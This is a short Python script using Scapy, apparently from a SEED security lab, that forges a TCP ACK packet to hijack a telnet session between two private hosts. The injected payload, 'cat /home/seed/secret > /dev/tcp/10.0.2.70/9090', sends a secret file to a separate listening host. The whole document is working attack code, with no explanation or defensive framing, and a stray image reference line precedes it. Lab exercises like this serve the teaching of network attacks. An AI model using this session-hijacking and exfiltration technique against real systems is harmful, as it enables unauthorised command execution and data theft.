 #!/usr/bin/python3
import sys
from scapy.all import *
print("SENDING SESSION HIJACKING PACKET.........")
IPLayer = IP(src="10.9.0.6", dst="10.9.0.5")
TCPLayer = TCP(sport=38724, dport=23, flags="A",
seq=4072688695, ack=387565144)
Data = "\r cat /home/seed/secret > /dev/tcp/10.0.2.70/9090\r"
pkt = IPLayer/TCPLayer/Data
ls(pkt)
send(pkt,verbose=0)